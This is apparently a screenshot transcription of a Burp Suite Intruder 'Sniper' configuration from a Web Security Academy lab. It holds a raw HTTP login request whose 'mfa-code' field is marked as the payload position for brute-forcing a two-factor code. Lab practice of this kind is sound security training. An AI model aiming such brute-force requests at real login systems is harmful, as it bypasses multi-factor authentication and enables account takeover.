 Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: acc01fa01e061becc074165c0084000d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://acc01fa01e061becc074165c0084000d.web-security-academy.net
10 Connection: close
11 Referer: https://acc01fa01e061becc074165c0084000d.web-security-academy.net/login2
12 Cookie: session=WteUHykl7FMJjFMtDaifCK1yIWCgBsxZ
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=02§23§